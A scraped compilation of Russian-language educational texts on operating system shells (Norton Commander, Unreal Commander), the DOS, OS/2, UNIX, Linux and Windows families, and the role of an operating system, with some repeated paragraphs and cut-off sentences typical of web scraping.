2.2 Программы оболочки и их примеры
Оболочки — это программы, созданные для упрощения работы со сложными программными системами, такими, например, как DOS. Они преобразуют неудобный командный пользовательский интерфейс в дружественный графический интерфейс или интерфейс типа «меню». Оболочки предоставляют пользователю удобный доступ к файлам и обширные сервисные услуги[15].
Программы
оболочки обеспечивают более простой и удобный способ общения с компьютером,
нежели с помощью командной строки DOS. Все действия можно организовать и с
помощью самой операционной системы. Основная причина использования
пользователями оболочек состоит в следующем. Пользователя взаимодействует с
DOS путем диалога, тоесть: пользователь
набирает команду, нажимает клавишу [Enter], и ОС выполняет эту команду. Это
очень неудобный способ. Допустим нам надо скопировать какой-нибудь файл на
компьютере, для этого нам нужно правильно набрать имя команды, имя файла и имя
каталога. Все это необходимо помнить и нельзя нигде ошибиться, куда проще
нажать курсором в определенное место экрана, для того чтобы указать нужный
файл, каталог и требуемое действие.
Примеры программ оболочек:
1. Norton Commander. Является самой популярной оболочкой среди пользователей.
К достоинствам можно отнести:
1) высокая степень интеграции функций;
2) удобство выдачи команд DOS — выдавать их из среды оболочки даже удобнее, нежели взаимодействуя с DOS непосредственно;
3) поддержка иерархической системы меню (вложенных меню) для запуска программ;
4) простота освоения и удобство использования;
5) высокая устойчивость в работе и приемлемая защищенность от ошибок пользователя;
6) наличие удобного и понятного контекстно-чувствительного интерактивного справочника;
7) поддержка манипулятора типа мышь;
8) прекрасная, ничем не запятнанная репутация фирмы — изготовителя.
Но данная оболочка имеет и недостатки:
1) отсутствие средств сортировки каталогов в дереве файловой структуры;
2) невозможность выполнения групповых операций над файлами в различных каталогах, не говоря уже о файлах на различных дисках;
3)
невозможность выполнения, каких — либо
действий с группами файлов, найденными на диске средствами оболочки (начиная с
версии 4.
2. Unreal Commander.
К достоинствам можно отнести то что он обладает широким функционалом; может быть использован в портативном режиме; бесплатен для использования; поддерживает плагины, написанные для Total Commander, кроме плагинов файловой системы.
Из недостатков: отсутствие кроссплатформенности и закрытый исходный код.
Несомненно, оболочки нужны и пользуются популярностью среди пользователей, ведь для обычного пользователя на первом месте стоит удобство и практичность.
Семейства операционных систем: DOS, OS/2, UNIX, WINDOWS.
Сегодня мы поговорим на такие темы, как: Семейства операционных систем: DOS, OS/2, UNIX, WINDOWS.
ОС семейства DOS.
Первый представитель этого семейства – система MS-DOS (Microsoft Disk Operating System – дисковая операционная система фирмы Microsoft) была выпущена в 1981 году в связи с появлением компьютеров IBM PC.
ОС семейства DOS обладают следующими характерными особенностями:
- Однопользовательская.
- Однозадачная.
- Имеет командный интерфейс.
- 16-разрядная.
- По типу управления ресурсами – несетевая.
- Имеет модульную структуру, упрощающую перенос системы на другие типы ЭВМ.
- Небольшой объем доступной оперативной памяти (640 Кбайт, до 1 Мбайт).
- Существенный недостаток ОС семейства DOS – отсутствие средств защиты от несанкционированного доступа к ресурсам ПК и ОС.
Пример
ОС MS-DOS 6.22., MS DOS 8.0 интегрированная в Windows ME, DOS PC 2000.
Начиная с версии 4.0, MS-DOS включал DOS Shell – программу диспетчера файлов с квазиграфическим текстовым пользовательским интерфейсом (TUI), который показал меню, windows разбиения, цветные темы, поддержку мыши и ярлыки программы, используя графику символьного режима.
ОС семейства OS/2
ОС OS/2 (Operating System / 2) была разработана фирмой IBM в 1987 году в связи с созданием нового семейства ПК PS/2.
ОС семейства OS/2 обладают следующими характерными особенностями:
- Однопользовательская ОС.
- Многозадачная ОС второго поколения: позволяет организовать параллельную работу нескольких прикладных программ, обеспечивая при этом защиту одной программы от другой и ОС от работающих под ее управлением программ.
- Имеет графический интерфейс.
- 32-разрядная.
- Родная файловая система – HPFS.
- Недостаток
Пример
Использования OS/2: OS/2 WSeB 4.5x в качестве файлового сервера.
ОС семейства UNIX
ОС UNIX была разработана Кеном Томпсоном – сотрудником фирмы Bell Laboratories концерна AT&T в 1969 году для различных компьютеров: от суперкомпьютера до миникомпьютеров. С тех пор было создано большое количество различных UNIX-систем. Юридически лишь некоторые из них имеют полное право называться «UNIX»; остальные же, хотя и используют сходные концепции и технологии, объединяются термином «UNIX-подобные». В ходе разработки Unix-систем был создан язык СИ.
Юридически лишь некоторые из них имеют полное право называться «UNIX»; остальные же, хотя и используют сходные концепции и технологии, объединяются термином «UNIX-подобные». В ходе разработки Unix-систем был создан язык СИ.
ОС семейства UNIX обладает следующими характерными особенностями:
- Многопользовательская ОС.
- Многозадачная ОС.
- Сетевая ОС.
- Командная ОС, графическая оболочка: X Window.
- 32-разрядная, 64-разрядная.
- мобильная: существует возможность перенести систему с одной машинной архитектуры на другую с минимальными затратами.
- имеет несколько видов оболочек (Shell), т.е. интерфейсов взаимодействия между ядром и пользователем.
- файловая система: NFS (сетевая файловая система).
- использование простых текстовых файлов для настройки и управления системой.
- широкое применение утилит, запускаемых в командной строке.
- взаимодействие с пользователем посредством виртуального устройства – терминала.

- представление физических и виртуальных устройств и некоторых средств межпроцессового взаимодействия как файлов.
- использование конвейеров из нескольких программ, каждая из которых выполняет одну задачу.
Linux (полное название GNU/Linux) – это UNIX-подобная ОС. Linux свободно распространяемая ОС, первоначально разработанная Линусом Торвальдсом. Первая официальная версия объявлена 5 октября
Версии: Debian GNU/Linux – не имеющий национальной принадлежности международный дистрибутив (а также его ответвления, включая сверх-популярные Ubuntu, Kubuntu, Xubuntu), американский Red Hat и его наследник Fedora, французско-бразильский Mandriva, бывшие Mandrake и Conectiva.
ОС семейства WINDOWS
История Windows началась в 1985 году, когда появилась первая версия системы (оболочки). Через несколько лет вышла вторая версия, но особой популярности система Windows не завоевала.
В 1990 году вышла Windows 3.0,
Последующие версии Windows были направлены на повышение надежности, на поддержку средств мультимедиа и работу в компьютерных сетях.
Всех представителей ОС Windows можно разделить на две линейки:
- Windows 9.х (95/98/Me).
- Windows NT (NT4/2000/XP/2003 Server/Vista/2008 Server/7).
Только в семействе Windows NT представлены операционные системы для серверов.
ОС семейства Windows обладают следующими характерными особенностями:
- Многопользовательские ОС.
- Многозадачные ОС.
- Сетевые и несетевые ОС.
- Графические ОС.
- 32/64-разрядные.
- Подключение новых устройств по технологии Plug and Play.
- Файловая система: FAT32, NTFS.

Представители семейства Windows:
Windows 3.х (3.0/3.1/3.11). Операционные оболочки, выполняемые под управлением MS-DOS.
Windows 95 (первая ОС). Изменился интерфейс, выросла скорость работы программ, возможность автоматической настройки дополнительного оборудования, возможность работы с Интернет.
Windows 95 OSR2. Исправлены многие ошибки Windows 95, добавлена поддержка нескольких новых устройств, возможность использовать файловую систему FAT32.
Windows 98. Сохранился внешний интерфейс, переработана внутренняя структура, много внимания уделено работе с Интернет, возможность работы с несколькими мониторами.
Windows 98 SE. В состав включена 5-ая версия Internet Explorer, обновленная система соединения с Интернет, многочисленные исправления ошибок и новая библиотека драйверов.
Windows NT (1992г. — NT 3.0, 1994г. — NT 3.5, 1996г. — NT 4. 0), разрабатывались с целью повышения надежности и мощности сетевой работы.
0), разрабатывались с целью повышения надежности и мощности сетевой работы.
Выпускается в двух модификациях:
- Windows NT Server – предназначена для управления сетевыми ресурсами.
- Windows NT Workstation – предназначена для работы на локальных компьютерах и рабочих станциях.
Windows 2000 (NT 5.0). Разработана на основе Windows NT и унаследовала от нее высокую надежность и защищенность информации от постороннего вмешательства.
Windows Me. Наследница Windows 98, приобрела новые возможности: улучшенная работа с мультимедиа, возможность записи не только аудио, но и видеоинформации, мощные средства восстановления информации после сбоев.
Windows XP. Появление 64-разрядной версии, первая ОС с полностью настраиваемым интерфейсом, поддержка записи CD-R и CD-RW дисков на уровне самой ОС и др.
Windows CE. Предназначена исключительно для установки на «карманные» компьютеры.
Windows Server 2003. Содержит все функции, необходимые для серверной ОС Windows, направление на безопасность, надежность, доступность и масштабируемость. Версии: Standart Edition, Enterprise Edition, Datacenter Edition, Web Edition.
Windows Vista. План выпуска версий Windows Vista оптимизирован для ключевых категорий пользователей – отдельных пользователей, малых предприятий, средних и крупных организаций, а также для соответствующих этим категориям схем использования ПО. Основной задачей семейства Windows Vista является наиболее точное соответствие набора предлагаемых программных продуктов потребностям потребителей.
Windows Server 2008 (кодовое имя «Longhorn Server») – новая версия серверной операционной системы от Microsoft. Эта версия должна стать заменой Windows Server 2003 как представитель операционных систем поколения Vista.
Windows 7 (ранее известная под кодовыми названиями Blackcomb и Vienna) – версия компьютерной операционной системы семейства Windows, следующая за Windows Vista.
Операционные системы | Основы командной строки
Задолго до появления Windows, в 70-х годах двадцатого века на свет появилась операционная система Unix, предназначенная для работы на мейнфреймах. Изначальным названием системы было UNICS (Uniplexed Information and Computing Service), но в итоге её стали называть Unix. В те времена не существовало персональных компьютеров. Компьютеры отождествлялись с мейнфреймами — большими машинами, занимающими целые этажи зданий.
Кстати, именно для написания Unix создавался язык Си
Один такой компьютер мог одновременно использоваться множеством людей, что накладывало определённые требования на операционную систему, управляющую этой машиной. В первую очередь это касается многопользовательского режима. Unix позволяла подключаться к компьютеру через терминалы, специальные устройства, которые служили исключительно средством ввода (клавиатура) и вывода (монитор) информации, а вся обработка выполнялась уже непосредственно на сервере.
Unix оказалась очень удачной операционной системой, но была платной и закрытой (нельзя посмотреть исходный код). На её основе создавались новые системы, которые со временем теряли обратную совместимость. Другими словами, приходилось писать программу под каждую операционную систему, которую необходимо поддерживать. Такая ситуация усложняла и удорожала жизнь всем настолько сильно, что был принят стандарт POSIX (Portable Operating System Interface for UNIX). Сейчас это не один стандарт, а целое семейство стандартов, описывающих работу ключевых компонентов операционной системы и способа взаимодействия с ними из программ, написанных на Си.
В те же времена начали активно развиваться сети и сначала появились прообразы интернета, а затем и сам интернет. Компьютеры становились меньше, а серверов — всё больше. В 1991 году студент Линус Торвальдс решил написать свою собственную свободную операционную систему, которая совместима со стандартом POSIX. Благодаря интернету, Линус смог собрать большое сообщество разработчиков, которые довольно быстро выпустили рабочую операционную систему под названием Linux и, самое главное, выложили в открытый доступ её исходный код. С тех пор популярность Linux для серверного окружения быстро росла.
С тех пор популярность Linux для серверного окружения быстро росла.
Но сам Linux — это только ядро операционной системы, оно непригодно для использования без сопутствующих программ. К тому моменту, когда Линус начал свою разработку, уже существовал проект GNU (рекурсивный акроним — GNU’s Not UNIX), основанный Ричардом Столлманом, в рамках которого были разработаны и постоянно развивались свободные программы, составляющие основной инструментарий для разработки программ на языке Си: текстовый редактор Emacs, компилятор языка Си gcc (GNU Compiler Collection или набор компиляторов GNU), командная оболочка bash (bourne again shell или «возрождённый» shell), библиотека важнейших функций для программ на Си libc. Все эти программы были написаны для операционных систем, похожих на Unix. Поэтому в них использовались стандартные для UNIX системные вызовы — POSIX. Благодаря этому Linux сразу начал поставляться с GNU-утилитами, например, архиваторами или командной оболочкой bash, которую мы начнём изучать в этом курсе. Удивительный факт для людей, знакомых только с Windows, состоит в том, что Linux (как и Unix) не имеет графической оболочки. Это не значит, что её нельзя добавить. Можно! Более того, существует много разных опциональных графических оболочек.
Поэтому в них использовались стандартные для UNIX системные вызовы — POSIX. Благодаря этому Linux сразу начал поставляться с GNU-утилитами, например, архиваторами или командной оболочкой bash, которую мы начнём изучать в этом курсе. Удивительный факт для людей, знакомых только с Windows, состоит в том, что Linux (как и Unix) не имеет графической оболочки. Это не значит, что её нельзя добавить. Можно! Более того, существует много разных опциональных графических оболочек.
Сейчас Linux не используется в чистом виде. Вместо этого конечные пользователи имеют дело с дистрибутивами. Дистрибутив, кроме Linux и GNU-программ, включает в себя утилиты для установки и настройки самого Linux, поддержку регулярного обновления самого ядра и его окружения. В остальном внутри работает тот же Linux. Количество дистрибутивов огромно, но некоторые из них особо популярны, одни делаются энтузиастами, за другими стоят большие компании. Самыми популярными дистрибутивами являются Ubuntu и её разновидности: например, Ubuntu Server оптимизирован для работы на серверах, а Xubuntu — это разновидность Ubuntu с графической оболочкой, подходящей для маломощных компьютеров. Ubuntu полностью бесплатна.
Ubuntu полностью бесплатна.
Windows, в отличие от Unix-подобных операционных систем, изначально создавалась для однопользовательского режима и никогда не пыталась быть совместимой с POSIX. Ей удалось захватить рынок персональных компьютеров, но на серверах она почти не встречается, даже несмотря на наличие Windows Server. Во-первых, она стоит денег, во-вторых, Windows не совместима с POSIX от слова «совсем». По этой причине Windows плохо подходит для веб-разработки. Хотя в ней есть командная строка, которая известна как cmd.exe, её функциональность оставляет желать лучшего, а опыт работы с ней никак не поможет при работе в Linux-окружении, с которым всё равно придётся столкнуться.
Как и в случае изучения иностранных языков, мы рекомендуем осваивать Linux и его командную строку через полное погружение. Для этого надо установить Ubuntu основной системой или активировать ее внутри Windows. Если вы счастливый обладатель Mac, то можно ничего не делать. Операционная система macOS основана на Unix и является даже более POSIX-совместимой, чем Linux. У неё прекрасная командная строка и инструментарий для работы.
Операционная система macOS основана на Unix и является даже более POSIX-совместимой, чем Linux. У неё прекрасная командная строка и инструментарий для работы.
В дальнейшем все примеры в курсах, для которых нужна командная строка, показываются исключительно на POSIX-совместимых операционных системах.
Самостоятельная работа
- Если у вас Windows, то настройте окружение в соответствии с этой статьей
Дополнительные материалы
- Установка Ubuntu основной системой
- Установка Ubuntu на Windows
- Книги по операционным системам
Остались вопросы? Задайте их в разделе «Обсуждение»
Вам ответят команда поддержки Хекслета или другие студенты.
Ошибки, сложный материал, вопросы >Нашли опечатку или неточность?
Выделите текст, нажмите ctrl + enter и отправьте его нам. В течение нескольких дней мы исправим ошибку или улучшим формулировку.
Что-то не получается или материал кажется сложным?
Загляните в раздел «Обсуждение»:
- задайте вопрос.
 Вы быстрее справитесь с трудностями и прокачаете навык постановки правильных вопросов, что пригодится и в учёбе, и в работе программистом;
Вы быстрее справитесь с трудностями и прокачаете навык постановки правильных вопросов, что пригодится и в учёбе, и в работе программистом; - расскажите о своих впечатлениях. Если курс слишком сложный, подробный отзыв поможет нам сделать его лучше;
- изучите вопросы других учеников и ответы на них. Это база знаний, которой можно и нужно пользоваться.
Об обучении на Хекслете
Графическая оболочка — это… Что такое Графическая оболочка?
- Графическая оболочка
Среда рабочего стола (также окружение рабочего стола, англ. desktop environment) — это разновидность графических интерфейсов пользователя, основанная на метафоре рабочего стола.
Такая среда обеспечивает пространство, называемое рабочим столом, на котором появляются окна, пиктограммы, панели и другие элементы. Обычно поддерживаются механизмы, объединяющие разные части среды — например, drag-n-drop (перенос данных между окнами с помощью указательного устройства).

Примерами сред рабочего стола могут служить Ambient desktop, Aston, BB4Win, BBlean, CDE, Geoshell, Chroma, EDE, Emerge Desktop, Étoilé, Explorer, FVWM-Crystal, GEM, Java Desktop System, LiteStep, Mezzo, Microsoft Bob, Norton Desktop, ROX Desktop, Secure Desktop, SharpE, Talisman Desktop, WinStep, Xfce, Xito и многих других.
См. также
Wikimedia Foundation. 2010.
- Графито-водный реактор
- Графито-газовый реактор
Смотреть что такое «Графическая оболочка» в других словарях:
Оболочка операционной системы — (от англ. shell оболочка) интерпретатор команд операционной системы, обеспечивающий интерфейс для взаимодействия пользователя с функциями системы. В общем случае, различают оболочки с двумя типами интерфейса для взаимодействия с… … Википедия
Командная оболочка — Оболочка операционной системы (от англ.
 shell оболочка) интерпретатор команд операционной системы (ОС), обеспечивающий интерфейс для взаимодействия пользователя с функциями системы. В общем случае, различают оболочки с двумя типами интерфейса для … Википедия
shell оболочка) интерпретатор команд операционной системы (ОС), обеспечивающий интерфейс для взаимодействия пользователя с функциями системы. В общем случае, различают оболочки с двумя типами интерфейса для … ВикипедияКомандный процессор — Оболочка операционной системы (от англ. shell оболочка) интерпретатор команд операционной системы (ОС), обеспечивающий интерфейс для взаимодействия пользователя с функциями системы. В общем случае, различают оболочки с двумя типами интерфейса для … Википедия
Shell (командная строка) — Оболочка операционной системы (от англ. shell оболочка) интерпретатор команд операционной системы (ОС), обеспечивающий интерфейс для взаимодействия пользователя с функциями системы. В общем случае, различают оболочки с двумя типами интерфейса для … Википедия
LaTeX2RTF — Графическая оболочка LaTeX2RTF LaTeX2RTF программа‐транслятор, предназначенная для конвертации документов в формате LaTeX в формат RTF, распознаваемый многими текстовыми процессорами (включая Microsoft Word … Википедия
Сравнение Microsoft Windows и GNU/Linux — (двух надсемейств операционных систем) популярная тема обсуждения среди пользователей компьютеров.
 Windows NT самая распространённая из операционных систем для настольных компьютеров, GNU/Linux наиболее популярная операционная… … Википедия
Windows NT самая распространённая из операционных систем для настольных компьютеров, GNU/Linux наиболее популярная операционная… … ВикипедияСравнение Microsoft Windows и Linux — (двух семейств операционных систем) популярная тема обсуждения среди пользователей компьютеров. Windows самая распространённая из операционных систем для настольных компьютеров, Linux наиболее популярная операционная система из… … Википедия
Multi Theft Auto — Разработчик MTA Team Версия 1.3.1 Жанр Модификация Платформы Windows, Linux … Википедия
CVS — Тип Централизованная система управления версиями Разработчик The CVS Team Написана на C[1] Операционная система FreeBSD … Википедия
Мобильная система Вооружённых Сил — МСВС Разработчик ВНИИНС Семейство ОС Unix like Последняя версия 3.0 r16 14 августа 2008 г. Поддерживаемые платформы Intel, Sparc (Эльбрус 90микро), MIPS (Багет), Эльбрус 3М1, IBM S390 Лицен … Википедия
Назначение операционной системы
Сами по себе компоненты системы и периферийные устройства представляют собой не более чем набор электронных и механических деталей. Чтобы эти детали смогли совместно работать над выполнением конкретного задания, необходима специальная компьютерная программа, известная как операционная система (ОС).
Чтобы эти детали смогли совместно работать над выполнением конкретного задания, необходима специальная компьютерная программа, известная как операционная система (ОС).
Предположим, что пользователь хочет написать отчет и распечатать его с помощью установленного принтера. Для выполнения этой задачи нужен текстовый редактор. Информация вводится с клавиатуры, отображается на мониторе, сохраняется на диск и, наконец, отправляется на принтер.
Для выполнения всех этих действий текстовый редактор должен взаимодействовать с ОС, которая контролирует ввод и вывод. Кроме того, введенные данные проходят обработку внутри компьютера, сохраняются в ОЗУ и обрабатываются ЦП. ОС контролирует и эту внутреннюю обработку. ОС необходима для работы всех компьютерных устройств, например, серверов, настольных компьютеров, ноутбуков и ручных компьютеров.
Назначение операционной системы состоит в том, что она выступает посредником между пользовательскими приложениями и аппаратным обеспечением. Пользователь взаимодействует с компьютерной системой через приложение, например, программу редактирования текста или таблиц, компьютерную игру или программу мгновенного обмена сообщениями. Прикладные программы разработаны для конкретной цели, например, для работы с текстом, и ничего не знают об установленной электронике. Например, приложение не контролирует процесс ввода с клавиатуры. Операционная система отвечает за обмен данными между приложением и аппаратным обеспечением.
Пользователь взаимодействует с компьютерной системой через приложение, например, программу редактирования текста или таблиц, компьютерную игру или программу мгновенного обмена сообщениями. Прикладные программы разработаны для конкретной цели, например, для работы с текстом, и ничего не знают об установленной электронике. Например, приложение не контролирует процесс ввода с клавиатуры. Операционная система отвечает за обмен данными между приложением и аппаратным обеспечением.
При включении компьютер загружает ОС в ОЗУ (обычно с диска). Часть кода ОС, которая непосредственно взаимодействует с аппаратным обеспечением компьютера, называется ядром ОС. Часть, которая обеспечивает связь между приложениями и пользователем, называется оболочкой. Пользователь взаимодействует с оболочкой посредством интерфейса командной строки (CLI) или графического интерфейса пользователя (GUI).
При использовании интерфейса командной строки происходит непосредственное обращение к системе в текстовом режиме методом ввода команд с клавиатуры в командную строку. Система выполняет команду, часто выводя выходные данные в текстовом формате. Графический интерфейс обеспечивает взаимодействие с системой в среде, где используются графические изображения, мультимедиа и текст. Действия выполняются с помощью изображений на экране. Графический интерфейс удобнее и не требует таких знаний структуры команд, как интерфейс командной строки. Именно поэтому многие используют GUI. В большинстве операционных систем есть оба интерфейса.
Система выполняет команду, часто выводя выходные данные в текстовом формате. Графический интерфейс обеспечивает взаимодействие с системой в среде, где используются графические изображения, мультимедиа и текст. Действия выполняются с помощью изображений на экране. Графический интерфейс удобнее и не требует таких знаний структуры команд, как интерфейс командной строки. Именно поэтому многие используют GUI. В большинстве операционных систем есть оба интерфейса.
Далее: Что такое сеть?
Обзор операционных систем — Домашняя страница Екимова Константина Анатольевича
Учебно-методическое пособие по подходу пользователей к выбору операционной системы.
Екимов К.А., Подрядчиков С.Ф.
Петрозаводский государственный университет
Кафедра информационно-измерительных систем и физической электроники
Петрозаводск 1999г.
ВВЕДЕНИЕ
Сейчас во все сферы жизни, все шире внедряются информационные технологии. Все больший уклон на информатику и вычислительную технику делается в школах и университетах, но существует еще много пользователей недостаточно подготовленных к работе с компьютером. Особенно в плане выбора операционной системы (ОС), ведь, чаще всего пользователи работают с системой, которая уже установлена на компьютере и не задумываются над эффективностью работы этой операционной системы, над предоставляемой ею защитой информации, над ее сетевыми возможностями и т.д. Это в первую очередь связано с тем, что недостаточно внимания уделяется сравнительным характеристикам (достоинствам и недостаткам) различных систем.
Все больший уклон на информатику и вычислительную технику делается в школах и университетах, но существует еще много пользователей недостаточно подготовленных к работе с компьютером. Особенно в плане выбора операционной системы (ОС), ведь, чаще всего пользователи работают с системой, которая уже установлена на компьютере и не задумываются над эффективностью работы этой операционной системы, над предоставляемой ею защитой информации, над ее сетевыми возможностями и т.д. Это в первую очередь связано с тем, что недостаточно внимания уделяется сравнительным характеристикам (достоинствам и недостаткам) различных систем.
Данная работа представляет собой методическое пособие, цель которого раскрыть возможности различных операционных систем и указать требования необходимые для установки каждой системы, чтобы пользователи смогли сделать правильный выбор ОС как для дома, так и для офиса или организации.
Сейчас существует большое количество операционных систем и постоянно появляются новые, которые учитывают недостатки предыдущих и расширяют возможности пользователей в системе. И здесь перед различными пользователями и организациями встает вопрос: «Какую же из этих многочисленных операционных систем выбрать?»
И здесь перед различными пользователями и организациями встает вопрос: «Какую же из этих многочисленных операционных систем выбрать?»
Многие из ОС не просто являются конкурирующими друг с другом или совершенствующими друг друга, а предназначены для конкретной цели. Существуют ОС для персональных компьютеров, для рабочих станций, для серверов и т.д.
Каждая операционная система обладает набором функций, таких как: обеспечение интерфейса с пользователем, разделение ресурсов пользователей, обеспечение операций ввода/вывода, защита информации и др. Сейчас все большее количество ОС поддерживают работу с сетью и обеспечивают выход как в локальную сеть, к общим ресурсам рабочей группы, так и во всемирную глобальную сеть Internet. Эти сетевые соединения могут быть реализованы как посредством сетевой карты, так и через модем.
Каждая из ОС требует для своей работы определенные ресурсы с соответствующими параметрами такими как: объем оперативной памяти, объем винчестера, тип процессора и его производительность. В связи с этим очень важно установить на компьютер ту систему, которая соответствует его ресурсам, иначе ее работа будет неэффективна.
В связи с этим очень важно установить на компьютер ту систему, которая соответствует его ресурсам, иначе ее работа будет неэффективна.
Поколение операционных систем прошло длинный путь от 8-ми до 64-разрядных и каждая из них требует соответствующее аппаратное обеспечение, т.е. соответствующий процессор и материнскую плату.
